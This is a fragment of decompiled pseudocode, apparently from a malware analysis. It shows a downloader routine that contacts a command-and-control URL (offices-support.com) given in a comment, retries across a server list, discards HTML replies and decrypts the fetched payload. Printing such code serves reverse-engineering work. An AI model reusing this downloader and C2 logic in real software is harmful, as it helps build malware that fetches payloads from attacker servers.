 18 v11 = 0;
19 v7 = 0i64;
20 v10 = 0i64;
21 Size = a4 + 36;
22 Memory = (unsigned __int8 *)malloc(Size);
23 sub_7FF708A3EF0(v12, Memory); // http://offices-support.com/7cdeb7fe-6efd-4459-be2f-1eb0e0088a60/21147.php;
24 if ( Src && v15 )
25 memmove(Memory + 36, Src, v15);
26 for ( i = 0; i < dword_7FF708B9168; ++i )
27 {
28 v7 = InternetDownload_7FF708A40D0((const CHAR *)(((signed __int64)i << 10) + v13), Memory, Size, (DWORD *)&Size + 1);
29 if ( v7 )
30 break;
31 }
32 free(Memory);
33 if ( !v7 )
34 return 0i64;
35 if ( StrStrIA(v7, "<!DOCTYPE html>") )
36 return 0i64;
37 v10 = CryptDecryptData_7FF708A48F0((__int64)v7, HIDWORD(Size), (unsigned int *)&v11, v12);
38 free(v7);
39 if ( !v10 )
40 return 0i64;
41 *a5 = v11;
42 return v10;
43 }